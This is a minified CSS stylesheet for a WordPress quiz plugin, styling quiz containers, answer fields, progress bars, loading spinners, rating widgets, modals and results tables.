input~label[for^=ays-answer]:empty{display:none !important;padding:0 !important}.ays-quiz-container .ays-field input~label[for^=ays-answer].ays_empty_before_content:before,.ays-quiz-container .ays-field input:checked~label[for^=ays-answer].ays_empty_before_content:before{content:none !important}.ays-field label.ays_answer_image{overflow:hidden;border-radius:0;margin:0;padding:0;line-height:0 !important}.ays-quiz-container{max-width:100%}.ays_empty_before_content:before{content:none !important}.ays_score_display_none{display:none}.ays-quiz-container .disable_social_buttons{display:none}.ays-quiz-container .ays_quiz_image{max-width:100%;margin:auto}.ays-form-title{margin-bottom:20px;font-size:20px}.ays-quiz-container .ays-field.ays-select-field{padding:0;width:100% !important;position:relative}.ays-quiz-container .ays-field.ays-text-field{padding:5px;width:100% !important;display:flex;flex-wrap:nowrap;margin-bottom:20px}.ays-quiz-container .ays-field.ays-text-field textarea.ays-text-input{padding:10px;margin:5px;text-indent:10px;outline:0;transition:.8s ease;height:100px;resize:none;color:#000 !important;background-color:#fff;min-height:100px;background-image:unset}.ays-quiz-container .ays-field.ays-text-field input.ays-text-input[type=text],.ays-quiz-container .ays-field.ays-text-field input.ays-text-input[type=number]{padding:10px;margin:5px;text-indent:10px;outline:0;transition:.8s ease;color:#000 !important;background-color:#fff;background-image:unset}.ays-quiz-container .ays-field.ays-text-field input.ays-text-input~button.ays_check_answer{margin-right:0 !important}.ays-quiz-container .ays-field.ays-text-field input.ays-text-input{padding:10px;margin-bottom:0;text-indent:10px;outline:0;transition:.8s ease;color:#000 !important;background-image:unset;max-width:100%;margin-top:0;margin:0}.ays-quiz-container .ays-quiz-answers div.ays-text-right-answer{display:none;width:100%;border:1px solid #ccc;padding:10px;border-radius:4px;color:#ddd;background:rgba(39,174,96,.5)}.ays_quiz_question{word-wrap:break-word}.ays-quiz-container .ays-field.ays-text-field textarea.ays-text-input~button.ays_check_answer{margin:5px !important;margin-left:0 !important}.ays-quiz-container .ays-field.ays-text-field input.ays-text-input[type=text]~button.ays_check_answer,.ays-quiz-container .ays-field.ays-text-field input.ays-text-input[type=number]~button.ays_check_answer{margin:5px !important;margin-left:0 !important}.ays-quiz-container .ays-field.ays-text-field button.ays_check_answer{margin:0 !important;margin-right:5px !important;margin-left:5px !important;width:auto !important}.ays-live-bar-wrap{box-sizing:border-box;position:absolute;height:15px;top:-15px;border:none;width:100%;background-color:transparent;display:none}.ays-live-bar-fill{height:100%;border-bottom:2px solid #000}.ays-live-bar-fill>span{line-height:15px !important;white-space:nowrap}.ays-live-bar-fill span{text-align:right;display:block;height:100%;color:inherit;font-size:11px}div.ays-live-second-wrap{background-color:#000}div.ays-live-second{border-bottom:unset !important}div.ays-live-third-wrap{background-color:#000}div.ays-live-third{border-bottom:unset !important;border-radius:inherit}div.ays-live-third:after{content:"";background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent) !important;background-size:40px 40px;width:inherit;height:100%;position:absolute;top:0;left:0}@keyframes ays_progress_live_bar{0%{background-position:0 0}100%{background-position:-40px 0}}div.ays-live-fourth-wrap{background-color:#000}div.ays-live-fourth{border-bottom:unset !important;border-radius:inherit}div.ays-live-fourth:before{content:"";background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent) !important;background-size:40px 40px;width:inherit;height:100%;position:absolute;top:0;left:0;animation:ays_progress_live_bar linear infinite;animation-duration:.8s}.ays_quiz_reports{display:flex;position:absolute;bottom:0;justify-content:space-between;align-items:stretch;left:0;width:100%}.ays_quiz_reports .ays_quiz_rete_avg{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;width:80%;position:relative;bottom:unset;left:unset;padding:5px 8px;border-radius:0;font-size:12px;font-weight:600;line-height:1rem}.ays_quiz_reports .ays_quiz_rete_avg span{display:inline-block}.ays_quiz_reports .ays_quizn_ancnoxneri_qanak i{margin-right:4px;font-style:initial !important}.ays_quiz_reports .ays_quizn_ancnoxneri_qanak{display:flex;justify-content:flex-end;align-items:center;position:relative;bottom:unset;right:unset;padding:5px 20px;border-radius:0;font-weight:700;font-size:14px;width:20%;text-align:right;padding:5px 8px}.ays_quizn_ancnoxneri_qanak i{font-style:initial !important}.ays_quizn_ancnoxneri_qanak{display:block;position:absolute;bottom:0;right:0;padding:5px 20px;border-radius:4px 0 0;font-weight:700}.ays_quiz_rete_avg i.icon{font-size:12px}.ays_quiz_rete_avg{display:block;justify-content:flex-start;align-items:center;flex-wrap:wrap;width:fit-content;position:absolute;bottom:0;left:0;padding:5px 8px;border-radius:0 4px 0 0;font-size:12px;font-weight:600;line-height:1rem}div.ays-quiz-container[id^=ays-quiz-container-] .ays_quiz_rete{display:none;margin-bottom:10px;padding:0;padding-top:15px;font-size:12px;font-weight:600;text-align:center}.ays_quiz_results_page .ays_quiz_rete .for_quiz_rate.ui.huge.rating{font-size:23px}.ays_quiz_rete p{text-align:center}.ays_quiz_rete .for_quiz_rate{margin-bottom:15px}.ays_quiz_rete .for_quiz_rate_reason{display:none;margin-bottom:20px}.ays_quiz_rete .for_quiz_rate_reason textarea.quiz_rate_reason{width:100%;height:150px;resize:vertical;background-color:#fff;padding:15px}.ays_quiz_rete .for_quiz_rate_reason .ays_feedback_button_div{justify-content:flex-end;margin:0}.ays_quiz_rete .for_quiz_rate_reason .ays_feedback_button_div .action-button{max-width:fit-content;height:40px;margin:0}.ays_quiz_rete .quiz_rate_more_review,.ays_quiz_rete .quiz_rate_reasons_container{display:none}.ays_quiz_rete .quiz_rate_reasons_container .quiz_rate_reasons{margin-bottom:15px}.ays_quiz_rete .quiz_rate_reasons_container .quiz_rate_reasons blockquote{text-align:left}.ays_quiz_rete .ays-quiz-rate-link-box .ays-quiz-rate-link{cursor:pointer}div.ays-quiz-container[id^=ays-quiz-container-] .ays_quiz_rete .ays-quiz-rate-link-box{text-align:center}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0,0)}100%{transform:translate(19px,0)}}.ays_fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:FontAwesome !important}.ays_fa_flag_checkered:before{content:"\f11e";font-weight:900}.ays_fa_arrow_left:before{content:"\f060";font-weight:900}.ays_fa_arrow_right:before{content:"\f061";font-weight:900}.ays_fa_info_circle:before{content:"\f05a";font-weight:900}.ays_fa_chevron_up:before{content:"\f077";font-weight:900}.ays_fa_chevron_down:before{content:"\f078";font-weight:900}.ays_fa_eye:before{content:'\f06e';font-weight:400}.ays_fa_users:before{content:'\f0c0';font-weight:400}.ays_fa_square_o:before{content:"\f096";font-weight:900}.ays_fa_check_square_o:before{content:"\f046";font-weight:900}.ays_fa_star:before{content:"\f005";font-weight:400}.ays_fa_star_o:before{content:"\f006";font-weight:400}.ays_fa_user:before{content:"\f007";font-weight:400}.ays_fa_clock_o:before{content:"\f017";font-weight:400}.ays_fa_undo:before{content:"\f0e2";font-weight:400}.ays_fa_volume_up:before{content:"\f028";font-weight:400}.ays_fa_volume_off:before{content:"\f026";font-weight:400}.ays_fa_sign_out:before{content:"\f08b";font-weight:400}.ays_fa_eraser:before{content:"\f12d";font-weight:400}.ays_fa_music:before{content:"\f001";font-weight:400}.ays_fa_linkedin_square:before{content:"\f08c";font-weight:400}.ays_fa_twitter_square:before{content:"\f081";font-weight:400}.ays_fa_facebook_square:before{content:"\f082";font-weight:400}.ays_fa_long_arrow_left:before{content:"\f177";font-weight:400}.ays_fa_long_arrow_right:before{content:"\f178";font-weight:400}.ays_fa_arrow_circle_o_left:before{content:"\f190";font-weight:400}.ays_fa_arrow_circle_o_right:before{content:"\f18e";font-weight:400}.ays_fa_arrow_circle_left:before{content:"\f0a8";font-weight:400}.ays_fa_arrow_circle_right:before{content:"\f0a9";font-weight:400}.ays_fa_check:before{content:"\f00c"}.ays_fa_times:before{content:"\f00d"}.logged_in_message{padding:15px}.ays_quiz_results{display:none}.ays-quiz-container .rate_comment_row *{box-sizing:border-box}.ays-quiz-container .rate_comment_row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ays-quiz-container .rate_comment_row.row_reverse{flex-direction:row-reverse}.ays-quiz-container .rate_comment_row .rate_comment_user{width:25%}.ays-quiz-container .rate_comment_row .rate_comment{width:fit-content;max-width:75%}.ays-quiz-container .rate_comment_row .rate_comment_user,.ays-quiz-container .rate_comment_row .rate_comment{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.ays-quiz-container .rate_comment_row .thumbnail{padding:4px;display:block;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ays-quiz-container .rate_comment_row .img-responsive,.ays-quiz-container .rate_comment_row .thumbnail>img,.ays-quiz-container .rate_comment_row .thumbnail a>img{display:block;width:100%;max-width:100%;height:auto}.ays-quiz-container .rate_comment_row .panel{position:relative;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);text-align:left !important}.ays-quiz-container .rate_comment_row .panel-default{border-color:#ddd}.ays-quiz-container .rate_comment_row .panel>.panel-heading:after,.ays-quiz-container .rate_comment_row .panel>.panel-heading:before{position:absolute;top:11px;left:-16px;right:100%;width:0;height:0;display:block;content:" ";border-color:transparent;border-style:solid solid outset;pointer-events:none}.ays-quiz-container .rate_comment_row.row_reverse .panel>.panel-heading:after,.ays-quiz-container .rate_comment_row.row_reverse .panel>.panel-heading:before{right:-16px;left:100%}.ays-quiz-container .rate_comment_row .panel>.panel-heading:after{border-width:7px;border-right-color:#f7f7f7;margin-top:1px;margin-left:2px}.ays-quiz-container .rate_comment_row .panel>.panel-heading:before{border-right-color:#ddd;border-width:8px}.ays-quiz-container .rate_comment_row.row_reverse .panel>.panel-heading:after{border-width:7px;border-left-color:#f7f7f7;margin-top:1px;margin-left:0;margin-right:2px;border-right:none}.ays-quiz-container .rate_comment_row.row_reverse .panel>.panel-heading:before{border-left-color:#ddd;border-width:8px;border-right:none}.ays-quiz-container .rate_comment_row .panel>.panel-body{padding:15px}.ays-quiz-container .rate_comment_row .panel>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;border-width:8px;padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.lds-spinner2-none,.lds-spinner-none{display:none}.lds-spinner2,.lds-spinner{display:inline-block;position:relative;width:64px;height:64px;transform:scale(.5)}.lds-spinner2 div,.lds-spinner div{transform-origin:32px 32px;animation:lds-spinner linear infinite;animation-duration:1.2s !important}.lds-spinner2 div:after,.lds-spinner div:after{content:" ";display:block;position:absolute;top:3px;left:29px;width:5px;height:14px;border-radius:20%}.lds-spinner2 div:nth-child(1),.lds-spinner div:nth-child(1){transform:rotate(0deg);animation-delay:-1.1s}.lds-spinner2 div:nth-child(2),.lds-spinner div:nth-child(2){transform:rotate(30deg);animation-delay:-1s}.lds-spinner2 div:nth-child(3),.lds-spinner div:nth-child(3){transform:rotate(60deg);animation-delay:-.9s}.lds-spinner2 div:nth-child(4),.lds-spinner div:nth-child(4){transform:rotate(90deg);animation-delay:-.8s}.lds-spinner2 div:nth-child(5),.lds-spinner div:nth-child(5){transform:rotate(120deg);animation-delay:-.7s}.lds-spinner2 div:nth-child(6),.lds-spinner div:nth-child(6){transform:rotate(150deg);animation-delay:-.6s}.lds-spinner2 div:nth-child(7),.lds-spinner div:nth-child(7){transform:rotate(180deg);animation-delay:-.5s}.lds-spinner2 div:nth-child(8),.lds-spinner div:nth-child(8){transform:rotate(210deg);animation-delay:-.4s}.lds-spinner2 div:nth-child(9),.lds-spinner div:nth-child(9){transform:rotate(240deg);animation-delay:-.3s}.lds-spinner2 div:nth-child(10),.lds-spinner div:nth-child(10){transform:rotate(270deg);animation-delay:-.2s}.lds-spinner2 div:nth-child(11),.lds-spinner div:nth-child(11){transform:rotate(300deg);animation-delay:-.1s}.lds-spinner2 div:nth-child(12),.lds-spinner div:nth-child(12){transform:rotate(330deg);animation-delay:0s}@keyframes lds-spinner{0%{opacity:1}100%{opacity:0}}.ays_paypal_div{padding:100px 0}.ays_paypal_div>div{margin:auto;width:200px}.ays_restart_button_p{display:flex;justify-content:center;align-items:center;padding:0;flex-wrap:wrap;text-align:center;margin:0 !important}.action-button.ays_restart_button{max-width:100%;padding:10px 20px}a.action-button.ays_restart_button{margin:0 5px}.action-button.ays_restart_button span{margin-left:7px}div.ays_quiz_results_page{display:none}div.ays_quiz_results_page img{margin:0}.ays_user_explanation{margin-top:5px;padding-top:15px}.ays_user_explanation textarea{resize:vertical;height:120px;transition:.5s ease}.ays_user_explanation textarea::placeholder{font-size:14px}.ays_questtion_explanation,.wrong_answer_text,.right_answer_text{text-align:initial}.ays_animated_x5ms{-webkit-animation-duration:.5s !important;animation-duration:.5s !important;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ays_animated_x1s{-webkit-animation-duration:1s !important;animation-duration:1s !important;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ays_user_explanation{margin-top:5px;padding-top:15px}.ays_user_explanation textarea{resize:vertical;height:120px;transition:.5s ease}.ays_user_explanation textarea::placeholder{font-size:14px}.ays_music_sound{display:block;cursor:pointer;position:absolute;top:0;right:0;left:0;margin:auto;z-index:998;width:35px;margin:auto !important;padding:5px}.ays_music_sound.z_index_0{z-index:0}.ays_music_sound>i{font-size:20px;vertical-align:middle}.ays_music_sound.ays_sound_with_timer{margin-top:35px !important}fieldset.ays_fieldset{border:1px solid #e3939394;padding:5px;background-color:transparent !important;word-break:break-all}fieldset.ays_fieldset legend{font-size:12px;padding:0 7px;color:red;margin:0 auto;display:block;text-align:center;border-top:1px solid #e3939394;border-bottom:1px solid #e3939394;margin-bottom:10px;background-color:transparent !important}fieldset.ays_fieldset .ays_quiz_question .wp-video{width:100%;max-height:100%}[id^=ays-quiz-container-] fieldset.ays_fieldset .wp-video{width:100% !important;max-width:100% !important}.ays_cb_and_a{position:relative;top:-40px;width:100%;text-align:center;font-size:12px}.ays_cb_and_a span,.ays_cb_and_a strong{margin-right:7px}.ays_cb_and_a img{display:inline-block !important;width:15px !important;height:15px !important;object-fit:cover;object-position:center center;border-radius:50%;border:1px solid #aaa;margin-right:3px;margin-left:5px;vertical-align:text-top}[id^=ays-quiz-container-] .ays_quiz_login_form input#ays-submit{display:inline-block;width:auto;font-weight:700;color:#fff;border:0 none;border-radius:1px;cursor:pointer;padding:5px 10px;margin:10px 5px;line-height:1;white-space:break-spaces}.ays_quiz_login_form label{display:block}.wrong_shortcode_text:first-letter {color:red !important;background-color:transparent !important;font-size:inherit !important;font-weight:inherit !important;float:none !important;line-height:inherit !important;margin:0 !important;padding:0 !important}.ays-quiz-container .ays-field.ays-text-field textarea.ays-text-input::-webkit-input-placeholder,.ays-quiz-container .ays-field.ays-text-field textarea.ays-text-input:-moz-placeholder,.ays-quiz-container .ays-field.ays-text-field textarea.ays-text-input::-moz-placeholder,.ays-quiz-container .ays-field.ays-text-field textarea.ays-text-input:-ms-input-placeholder,.ays-quiz-container .ays-field.ays-text-field textarea.ays-text-input::placeholder{color:#ccc !important}.ays-quiz-container .mejs-container{width:100% !important}.ays-quiz-container .mejs-container.mejs-video{min-height:220px !important}.ays-quiz-container .mejs-container.mejs-audio{min-height:40px !important}[id^=ays-quiz-container-] .mejs-container .mejs-inner .mejs-controls .mejs-time{height:22px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto;margin:0}.ays_quiz_display_none_important{display:none !important}.ays-has-error{border-width:1px !important;border-style:solid !important;border-color:#d93025 !important}.ays-quiz-question-validation-error{font-family:Roboto,Arial,sans-serif;font-size:12px;font-weight:400;letter-spacing:.3px;line-height:16px;color:#d93025;padding-bottom:10px;display:none}.ays-has-error .ays-quiz-question-validation-error{-webkit-box-align:center;box-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:flex}.ays-has-error .ays-quiz-question-validation-error img{margin-right:12px}img.ays-loader-custom-gif-content{margin:auto}.ays_quiz_question_text_message{text-align:left;font-size:12px}.ays_quiz_question_text_error_message{color:red}.ays-quiz-container .ays-quiz-start-button-preloader{position:relative}.ays-quiz-container .ays_quiz_start_button_loader{position:absolute;margin-left:auto;margin-right:auto;width:30px;top:4px;left:0;right:0;text-align:center;cursor:wait}.ays-quiz-container .ays_next.start_button.ays_quiz_enable_loader{color:#a0a5aa!important;background:grey!important;border-color:#ddd!important;box-shadow:none!important;text-shadow:none!important;padding:10px 20px !important;border:none;opacity:.5;cursor:wait}div.ays_quiz_maker_block_select select.components-select-control__input{width:100%;max-width:100%;padding:0}.ays-individual-quiz-all-results-container,.ays-quiz-all-results-container{overflow:auto}.ays-individual-quiz-all-results-container .dataTables_wrapper .dataTables_filter,.ays-quiz-all-results-container .dataTables_wrapper .dataTables_filter{padding-right:10px}.ays-individual-quiz-all-results-container .dataTables_wrapper .dataTables_filter input,.ays-quiz-all-results-container .dataTables_wrapper .dataTables_filter input{margin:0}.ays-quiz-display-questions-container .ays-quiz-display-question-box{border-bottom:.5px solid #848688}.ays-quiz-all-results-container .ays-quiz-status-column .ays-quiz-score-column-check{color:green;font-weight:900}.ays-quiz-all-results-container .ays-quiz-status-column .ays-quiz-score-column-times{color:brown;font-weight:900}.ays-quiz-all-results-container .ays-quiz-status-column .ays_fa_check{color:green;font-size:18px}.ays-quiz-all-results-container .ays-quiz-status-column .ays_fa_times{color:brown;font-size:18px}.ays-quiz-all-results-container .ays-quiz-score-column-check-box{display:flex}.ays-quiz-container input[type=number]::-webkit-outer-spin-button,.ays-quiz-container input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.ays-quiz-container input[type=number]{-moz-appearance:textfield}.ays-quiz-container input[type=number]:hover{-moz-appearance:auto}.ays-quiz-container input[type=number]:hover::-webkit-outer-spin-button,.ays-quiz-container input[type=number]:hover::-webkit-inner-spin-button{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.ays-quiz-container input[type=number]:hover:disabled{-moz-appearance:textfield}div.ays-quiz-category-container-flex{display:flex;flex-wrap:wrap;justify-content:space-around}div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-lds-spinner-box,div.ays-quiz-container[id^=ays-quiz-container-] .ays-start-page{text-align:center}div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-question-note-message-box,div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-question-note-message-box *{font-style:italic;text-align:left;font-size:14px}.ays-quiz-full-screen-wrap{display:flex;justify-content:flex-end;padding:13px 10px}.ays-quiz-full-screen-container{cursor:pointer}.ays-quiz-full-screen-container>svg.ays-quiz-close-full-screen{display:none}div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-password-toggle-visibility-box{position:relative;margin:0 auto}div.ays-quiz-container[id^=ays-quiz-container-] .ays-start-page>input[id^=ays_quiz_password_val_],div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-password-toggle-visibility-box{max-width:100%}div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-password-toggle-visibility-box .ays_quiz_password{padding-right:40px}div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-password-toggle-visibility-box .ays-quiz-password-toggle{position:absolute;right:10px;top:25%;width:20px;cursor:pointer}div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-number-error-message{color:red;text-align:left;font-size:14px}div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-answers .ays-field input+label[for^=ays-answer-]{margin-top:0}div.ays-quiz-container[id^=ays-quiz-container-] .ays-quiz-category-description-box{margin-bottom:20px}.ays-quiz-container label.ays_switch_toggle{cursor:pointer;text-indent:-9999px;width:35px;height:14px;background:grey;display:block;border-radius:50px;position:relative;transition:.3s ease}.ays-quiz-container label.ays_switch_toggle:after{content:'';position:absolute;top:-3px;left:-3px;width:20px;height:20px;background:#0085ba;border-radius:30px;transition:.3s}.ays-quiz-container input:checked+label.ays_switch_toggle{background:#b7ccea}.ays-quiz-container input:checked+label.ays_switch_toggle:after{left:calc(100% - -5px);transform:translateX(-100%)}.ays-quiz-container label.ays_switch_toggle:hover:after{box-shadow:0 0 10px #31618c}.ays-quiz-container div.ays-quiz-results-toggle-block{display:flex;align-items:center;justify-content:flex-end;padding-right:15px}.ays-quiz-container input.ays_toggle[type=checkbox]{display:none}.ays-quiz-container div.ays-quiz-results-toggle-block label.ays_switch_toggle:after{left:calc(100% - 13px);top:2px;background-color:#aaa;width:10px;height:10px}.ays-quiz-container div.ays-quiz-results-toggle-block label.ays_switch_toggle{width:40px;height:15px;background:#fff;border:1px solid #aaa}.ays-quiz-container div.ays-quiz-results-toggle-block span.ays-show-res-toggle.ays-res-toggle-show{color:#27c}.ays-quiz-container div.ays-quiz-results-toggle-block label.ays_switch_toggle:hover:after{box-shadow:none}.ays-quiz-container div.ays-quiz-results-toggle-block input:checked+label.ays_switch_toggle{width:40px;height:15px;background:#fff;border:1px solid #27c}.ays-quiz-container div.ays-quiz-results-toggle-block input:checked+label.ays_switch_toggle:after{top:2px;left:13px;width:10px;height:10px;background:#27c}.ays-quiz-container div.ays-quiz-results-toggle-block>label.ays_switch_toggle{margin:0 10px}.ays-quiz-container .ays-quiz-question-image-zoom{cursor:zoom-in;transition:.3s}.ays-quiz-container .ays-quiz-question-image-zoom:hover{opacity:.9}@keyframes aysAnimationLightboxImages{from{transform:scale(0)}to{transform:scale(1)}}.ays-quiz-question-image-lightbox-container{display:none;justify-content:center;align-items:center;position:fixed;top:0;left:0;z-index:100;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,.8)}.ays-quiz-question-image-lightbox-container .ays-quiz-question-image-lightbox-close-button{font-size:40px;font-weight:700;position:absolute;top:10px;right:20px;color:#fff;cursor:pointer;transition:.3s;z-index:99999}.ays-quiz-question-image-lightbox-container .ays-quiz-question-image-lightbox-close-button:hover,.ays-quiz-question-image-lightbox-container .ays-quiz-question-image-lightbox-close-button:focus{color:#b5b5b5}.ays-quiz-question-image-lightbox-container .ays-quiz-question-image-lightbox-img{margin:auto;display:block;width:100%;max-width:1200px;height:auto;text-align:center;animation-name:aysAnimationLightboxImages;animation-duration:.7s;position:relative}.ays-quiz-question-image-lightbox-container .ays-quiz-question-image-lightbox-preloader{opacity:.7;top:0;right:0;bottom:0;margin:auto;z-index:101;position:absolute;left:0}.ays-quiz-question-image-lightbox-container .ays-quiz-question-image-lightbox-preloader img{width:100px}@media screen and (max-width:768px){div.ays-quiz-question-image-lightbox-container .ays-quiz-question-image-lightbox-close-button{top:40px}}.ays-quiz-container .ays-quiz-user-cհoosing-anonymous-assessment{margin:10px 0}.ays-modal{display:none;position:fixed;left:0;top:0;z-index:1000000 !important;width:100%;height:100%;animation-duration:.5s;transition:.5s ease-in-out;outline:0}.ays-modal{overflow-x:hidden;overflow-y:auto}.modal-open{overflow:hidden;position:relative;height:100%}.ays-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999 !important;background-color:rgba(0,0,0,.5)}.ays-modal-content{background-color:#fefefe;margin:auto;margin-bottom:30px;margin-top:40px;border:1px solid #888;width:85%;z-index:100000000;position:relative;padding-left:0 !important;animation-duration:.3s;transition:.5s ease-in-out;border-radius:4px}#ays-results-modal .ays-modal-content{min-height:500px;margin:auto !important;margin-bottom:30px !important;margin-top:40px !important}.ays-close{color:#aaa;float:right;line-height:1.3;font-size:28px;font-weight:700}.ays-close:hover,.ays-close:focus{color:#000;text-decoration:none;cursor:pointer}.ays-modal-header{padding:4px 16px}.ays-modal .ays-modal-header h2{line-height:1.3;font-size:1.8rem;margin:0;padding:0;clear:none;font-weight:500}.ays-modal-body{padding:2px 16px 20px;overflow-x:auto;width:100%;box-sizing:border-box}.ays-modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}#ays-results-modal .ays-modal-header{padding:4px 16px !important}#ays-results-modal .ays-modal-body{padding:2px 16px 20px !important}#ays-results-modal .ays-modal-footer{padding:1rem !important}table#ays-results-table{border:1px solid #ccc}table#ays-results-table .ays-quiz-report-table-header{display:flex;justify-content:space-between;align-items:center}table#ays-results-table .ays-quiz-report-table-header:after,table#ays-results-table .ays-quiz-report-table-header:before{content:none !important}table#ays-results-table svg{width:30px;vertical-align:middle}table#ays-results-table .wp-video{width:max-content !important}table#ays-results-table video{max-width:300px;height:auto !important;vertical-align:middle}table#ays-results-table audio{max-width:300px;vertical-align:middle}table#ays-results-table{margin:0;width:100%}table#ays-results-table h1:before{content:none !important}table#ays-results-table h1{margin:0;font-size:25px}table#ays-results-table tr td:first-child{font-weight:700}tr.ays_result_element{border-bottom:1px solid #ccc}table#ays-results-table tr td:first-child{font-weight:700}.ays-modal-body *{word-break:initial !important;word-wrap:break-word;vertical-align:middle}.ays-modal-body tr td{padding:10px;font-size:15px;border:none}table#ays-results-table p.success img,table#ays-results-table p.error img{max-width:150px !important}table#ays-results-table p.success{color:#73af55}table#ays-results-table p{display:inline-block;margin:0;font-size:1.25em;vertical-align:middle;word-wrap:break-word}table#ays-results-table p.error{color:#d06079}table#ays-results-table tr td{word-wrap:break-word}table#ays-results-table tr td:first-child,table#ays-results-table tr td:first-child *{color:#000 !important}table#ays-results-table tr td:first-child{font-weight:700;width:40%}table#ays-results-table tr td.ays-report-correct-answer{width:25%}table#ays-results-table tr td.ays-report-user-answer{width:25%}table#ays-results-table tr td.ays-report-status-icon{width:10%}table#ays-results-table tr td.ays-report-user-answer.ays-report-user-answer-by-points{width:40%}table#ays-results-table tr td.ays-report-answer-point{width:20%}div.ays-quiz-preloader{display:none;position:absolute;background:rgba(255,255,255,.8);width:100%;justify-content:center;height:100%;align-items:center;z-index:1}.ays_question_report{text-align:right}.ays_question_report .ays-quiz-open-report-window{cursor:pointer;margin-bottom:10px;display:inline-block}.ays-quiz-question-report-popup-container .swal2-popup{width:480px;font-size:15px}.ays-quiz-question-report-popup-container .swal2-popup .swal2-styled.swal2-confirm{line-height:15.9375px}